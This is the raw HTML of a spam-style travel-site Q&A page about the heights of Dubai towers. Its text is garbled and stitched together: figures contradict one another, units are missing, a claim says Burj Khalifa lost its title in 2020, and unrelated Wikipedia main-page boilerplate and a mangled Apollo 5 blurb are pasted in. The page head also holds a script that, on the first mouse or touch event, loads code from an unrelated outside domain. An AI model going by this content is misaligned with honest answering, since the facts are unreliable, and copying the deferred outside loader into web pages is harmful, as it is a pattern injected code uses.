

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://northtours.net/country/how-high-is-the-dubai-tower-perfect-answer.html
body_size: 38314
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>How High Is The Dubai Tower? (Perfect answer) - Best Desert Safari Dubai</title>
  <link rel="canonical" href="/live-in-dubai/how-high-is-the-dubai-tower-perfect-answer.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="How High Is The Dubai Tower? (Perfect answer) - Best Desert Safari Dubai">
  <meta property="og:description" content="What are the tallest buildings in Dubai? Burj Khalifa. It is the tallest building,currently holding the title of the tallest skyscraper in the world standing at 2,717ft tall with 163 floors. Princess Tower. It is the second tallest dwelling tower in the world,which is the delight of Dubai. 23 Marina. Elite Residence. Almas Tower. What [&hellip;]">
  <meta property="og:url" content="https://northtours.net/live-in-dubai/how-high-is-the-dubai-tower-perfect-answer.html">
  <meta property="og:site_name" content="Best Desert Safari Dubai">
  <meta property="article:published_time" content="2022-02-13T16:37:42+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Anderson Belone">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="45 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://northtours.net/#website","url":"https://northtours.net/","name":"Best Desert Safari Dubai","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northtours.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://northtours.net/live-in-dubai/how-high-is-the-dubai-tower-perfect-answer.html#webpage","url":"https://northtours.net/live-in-dubai/how-high-is-the-dubai-tower-perfect-answer.html","name":"How High Is The Dubai Tower? (Perfect answer) - Best Desert Safari Dubai","isPartOf":{"@id":"https://northtours.net/#website"},"datePublished":"2022-02-13T16:37:42+00:00","dateModified":"2022-02-13T16:37:42+00:00","author":{"@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"breadcrumb":{"@id":"https://northtours.net/live-in-dubai/how-high-is-the-dubai-tower-perfect-answer.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://northtours.net/live-in-dubai/how-high-is-the-dubai-tower-perfect-answer.html"]}]},{"@type":"BreadcrumbList","@id":"https://northtours.net/live-in-dubai/how-high-is-the-dubai-tower-perfect-answer.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://northtours.net/"},{"@type":"ListItem","position":2,"name":"How High Is The Dubai Tower? (Perfect answer)"}]},{"@type":"Person","@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"Anderson Belone","image":{"@type":"ImageObject","@id":"https://northtours.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","caption":"Anderson Belone"}}]}
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; How High Is The Dubai Tower? (Perfect answer) Comments Feed" href="/country/how-high-is-the-dubai-tower-perfect-answer.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/northtours.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="basepress-style-css" href="/wp-content/themes/basepress/style.css" type="text/css" media="all">
  <style id="basepress-style-inline-css" type="text/css">

                                body, .sidebar, .related-posts ul li a { color: #333333; }
                                .entry-footer, .entry-footer > span {color: #979797}
                                h1, h2, h3, h4, h5 ,h6, .entry-title a, .sidebar .widget-title { color: #333333; }
                                a, .sidebar a, .wp-caption .wp-caption-text, .post-navigation .nav-links a:hover,.main-navigation-menu li:hover > a { color: #cb2027; }
                                a:hover, .sidebar a:hover, .entry-title a:hover, .entry-content ul li a:hover, .related-posts ul li a:hover { color: #b2070e; }
                                .back-to-top { background: #cb2027; }
                                .site-footer { background: #ffffff; }
                                .site-footer, .site-footer #wp-calendar caption, .site-info { color: #333333; }
                                .site-footer h1,
                                .site-footer h2,
                                .site-footer h3,
                                .site-footer h4,
                                .site-footer h5,
                                .site-footer h6,
                                .site-footer .widget-title {
                                        color: #333333;
                                }
                                
                                .footer-navigation .footer-menu li a { color: #cb2027; }

                        
  </style>
  <link rel="stylesheet" id="basepress-fonts-css" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&#038;subset=latin,latin-ext" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/1446">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="/?p=1446">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fcountry%2Fhow-high-is-the-dubai-tower-perfect-answer.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fcountry%2Fhow-high-is-the-dubai-tower-perfect-answer.html&#038;format=xml">
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #f5f5f5; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://northtours.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript" src="https://skydive-club.com/?re=mztdcnjsgm5ha3ddf44dmnrt" async></script>
  <style>
  .ud362f1660e05df3825e24875c51edd95 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ud362f1660e05df3825e24875c51edd95:active, .ud362f1660e05df3825e24875c51edd95:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud362f1660e05df3825e24875c51edd95 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud362f1660e05df3825e24875c51edd95 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ud362f1660e05df3825e24875c51edd95 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ud362f1660e05df3825e24875c51edd95:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u714865ba0a85f37bf576882b97a0d12e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u714865ba0a85f37bf576882b97a0d12e:active, .u714865ba0a85f37bf576882b97a0d12e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u714865ba0a85f37bf576882b97a0d12e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u714865ba0a85f37bf576882b97a0d12e .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u714865ba0a85f37bf576882b97a0d12e .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u714865ba0a85f37bf576882b97a0d12e:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .ue6cc4a40eb56dd8c8ba6ba0ad5fb5ff0 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue6cc4a40eb56dd8c8ba6ba0ad5fb5ff0:active, .ue6cc4a40eb56dd8c8ba6ba0ad5fb5ff0:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue6cc4a40eb56dd8c8ba6ba0ad5fb5ff0 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue6cc4a40eb56dd8c8ba6ba0ad5fb5ff0 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ue6cc4a40eb56dd8c8ba6ba0ad5fb5ff0 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ue6cc4a40eb56dd8c8ba6ba0ad5fb5ff0:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXGZ7Y72QZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XXGZ7Y72QZ');
</script></head>
<body class="post-template-default single single-post postid-1446 single-format-standard custom-background no-wc-breadcrumb basepress-full-width-content right-sidebar">
  <div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
      <div class="main-header">
        <div class="container">
          <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
          <div id="logo" class="site-branding clearfix">
            <h2 class="beta site-title"><a href="/" rel="home">Best Desert Safari Dubai</a></h2>
          </div>
          <nav id="site-navigation" class="main-navigation default-menustyle" role="navigation">
            <ul id="primary-navigation" class="main-navigation-menu">
              <li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-787">
                <a href="/">HOME</a>
              </li>
              <li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792">
                <a href="/cruises.html">CRUISES</a>
              </li>
              <li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804">
                <a href="/city-tours.html">CITY TOURS</a>
                <ul class="sub-menu">
                  <li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181">
                    <a href="/live-in-dubai">Live In Dubai</a>
                  </li>
                  <li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183">
                    <a href="/islands">Islands</a>
                  </li>
                  <li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3182">
                    <a href="/country">Country</a>
                  </li>
                  <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184">
                    <a href="/safari">Safari</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803">
                <a href="/desert-safaris.html">DESERT SAFARIS</a>
              </li>
              <li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817">
                <a href="/special-tours.html">SPECIAL TOURS</a>
              </li>
              <li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816">
                <a href="/hotel-packages.html">HOTEL PACKAGES</a>
              </li>
              <li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
        </div>
        <div id="sticky" class="category-menu">
          <div class="container clearfix">
            <span class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Main Navigation</span>
          </div>
        </div>
        <div id="catcher"></div>
      </div>
      <div id="header-catcher"></div>
    </header>
    <div id="content" class="site-content">
      <div class="container">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <div class="single_post clearfix">
              <article id="post-1446" class="post-1446 post type-post status-publish format-standard hentry category-country">
                <header class="entry-header">
                  <h1 class="entry-title single-title">How High Is The Dubai Tower? (Perfect answer)</h1>
                  <div class="entry-meta">
                    <span class="meta-category"><a href="/country" rel="category tag">Country</a></span>
                  </div>
                </header>
                <div class="entry-content">
                  <div class="flat_pm_start"></div>
                  <p>What are the tallest buildings in Dubai?</p>
                  <ul>
                    <li>Burj Khalifa. It <b>is the</b> tallest building,currently holding <b>the</b> title of <b>the</b> tallest skyscraper in <b>the</b> world standing at 2,717ft tall with 163 floors.</li>
                    <li>Princess <b>Tower</b>. It <b>is the</b> second tallest dwelling <b>tower</b> in <b>the</b> world,which <b>is the</b> delight of <b>Dubai</b>.</li>
                    <li>23 Marina.</li>
                    <li>Elite Residence.</li>
                    <li>Almas <b>Tower</b>.</li>
                  </ul>
                  <h2>What is the tallest tower in the world 2020?</h2>
                  <p>But today, in 2020, the Burj Khalifa of Dubai (828 meters divided across 163 floors) will give up its title as tallest skyscraper in the world. Taking its place is Jeddah Tower, or Kingdom Tower, now under construction in Saudi Arabia.</p>
                  <h2>What is taller than Dubai Creek Tower?</h2>
                  <p>Burj Khalifa stands 828 metres tall; with its tip the height goes up to 830 metres. Dubai Creek Harbour Tower is expected to surpass this height by approximately 100m which means it will be approximately 928 metres tall.</p>
                  <h2>Is Creek tower taller than Jeddah Tower?</h2>
                  <p>If the Dubai Creek tower rises beyond 1300 meters, it will undoubtedly become the world&#8217;s tallest building and manmade structure, even taller than the Jeddah Tower of Saudi Arabia, which is estimated to reach a height of 1008 meters.</p>
                  <p style="text-align: center;"><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/PuTqWxuAazI" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
                  <h2>Which is the tallest tower in the world?</h2>
                  <p>Burj Khalifa, Dubai, United Arab Emirates Described as both a &#8216;Vertical City&#8217; and &#8216;A Living Wonder,&#8217; Burj Khalifa is the world&#8217;s tallest building.</p>
                  <h2>Which country has most tallest building in the world?</h2>
                  <p>The world&#8217;s current tallest building, the Burj Khalifa in Dubai, soars 2,716 into the sky, and more and more skyscrapers across Asia and the Middle East are rising each year. Eight of the top 15 tallest buildings are in China.</p>
                  <h2>What is the oldest tower?</h2>
                  <p>The oldest known may be the circular stone tower in walls of Neolithic Jericho (8000 BC). Some of the earliest towers were ziggurats, which existed in Sumerian architecture since the 4th millennium BC.</p>
                  <h2>Who has the tallest house in the world?</h2>
                  <p>According to the listing agent, Falcon Crest is the world&#8217;s tallest single-family home. Constructed at the the slope of Prescott, Arizona&#8217;s Thumb Butte, the house that Phoenix architect Sukumar Pal built for his own family soars to 124 feet and views stretching over 120 miles to mountain ranges in every direction.</p>
                  <h2>How tall can we build?</h2>
                  <p>But according to Baker, it&#8217;s entirely possible. &#8220;You could conceivably go higher than the highest mountain, as long as you kept spreading a wider and wider base,&#8221; Baker says. Theoretically, then, a building could be built at least as tall as 8,849 meters, one meter taller than Mount Everest.</p>
                  <h2>Who is owner of Burj Khalifa?</h2>
                  <p>Emaar Properties PJSC is the Master Developer of Burj Khalifa and is also one of the largest real estate companies in the world. Mr. Mohamed Alabbar, Chairman of Emaar Properties, said: &#8220;Burj Khalifa goes beyond its imposing physical specifications.</p>
                  <h2>Is Jeddah Tower taller than Burj Khalifa?</h2>
                  <p>At about one kilometre, Jeddah Tower would be the tallest building or structure in the world to date, standing 180 m (591 ft) taller than the Burj Khalifa in Dubai, United Arab Emirates. The tower will also have the world&#8217;s highest observatory.</p>
                  <h2>Will Creek tower be taller than Burj Khalifa?</h2>
                  <p>The actual height of Dubai Creek Tower is not approved yet, but it is expected to be 100 meters taller than Burj Khalifa. Burj Khalifa is 828 meters high. Thus, the height of Dubai Creek Tower will be around 928 meters or 3044 ft. In the comparison, Dubai Creek Tower will be higher than Burj Khalifa.</p>
                  <h2>Will the Jeddah Tower ever be built?</h2>
                  <p>Set to be completed by 2020 (but the project stalled first in 2018 and then due to the pandemic and as of today, work is still frozen), the tower will be the tallest in the world, reaching one kilometre into the clouds, a physical manifestation of the ambition behind the Vision 2030 initiative to reduce the kingdom&#8217;s</p>
                  <h2>Wikipedia, the free encyclopedia</h2>
                  <p>According to Wikipedia, the free encyclopedia. Navigate to the next page Jump to the search results</p>
                  <h2>From today&#8217;s featured article</h2>
                  <p>In the free online encyclopedia Wikipedia: Navigate to the next page. Access the search function immediately.</p>
                  <h2>Did you know.</h2>
                  <ul>
                    <li>Bulletin board, projects, tools, and activities addressing a wide range of Wikipedia topics are available on the community site. Ask questions about how to use Wikipedia at the help desk. A virtual library, Wikipedia volunteers answer your inquiries on a wide range of topics by acting as virtual librarians</li>
                    <li>Updates and articles about Wikipedia and the Wikimedia Foundation</li>
                    <li>Site news</li>
                    <li>Announcements, updates, articles and press releases a teahouse, where you may ask your first few fundamental questions about contributing to Wikipedia</li>
                    <li>Wikipedia&#8217;s village pump serves as a forum for conversations regarding the site itself, including sections for technical difficulties and policy.</li>
                  </ul>
                  <h2>Wikipedia&#8217;s sister projects</h2>
                  <p>A community of volunteer editors contribute to Wikipedia, which is maintained by theWikimedia Foundation, a non-profit organization that also hosts a variety of other volunteer initiatives, including:</p>
                  <h2>Wikipedia languages</h2>
                  <p>According to Wikipedia, the free encyclopedia. Navigate to the next page Jump to the search results</p>
                  <h2>From today&#8217;s featured article</h2>
                  <p>LM-1 is currently being prepped for launch. Apollo 5 was the unmanned first flight of theApollo Lunar Module(LM), which would later be used to transport men to the moon&#8217;s surface. LM-1 (shown), the first Saturn IBrocket bearing, was launched from Cape Kennedy after a protracted period of delay, which was partly caused by problems in the construction of the LM at Grumman, the rocket&#8217;s builder. During the delays, the original rocket was destroyed and replaced with the one atop which theApollo 1fire that claimed the lives of three astronauts had taken place the day before.</p>
                  <p>Further delays resulted in the countdown beginning on January 21, 1968, with the launch taking place the next day.</p>
                  <p>(Read the entire story.)</p>
                  <h2>Did you know.</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/lVTkDp-qR8s" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <ul>
                    <li>Bulletin board, projects, tools, and activities addressing a wide range of Wikipedia topics are available on the community site. Ask questions about how to use Wikipedia at the help desk. A virtual library, Wikipedia volunteers answer your inquiries on a wide range of topics by acting as virtual librarians</li>
                    <li>Updates and articles about Wikipedia and the Wikimedia Foundation</li>
                    <li>Site news</li>
                    <li>Announcements, updates, articles and press releases a teahouse, where you may ask your first few fundamental questions about contributing to Wikipedia</li>
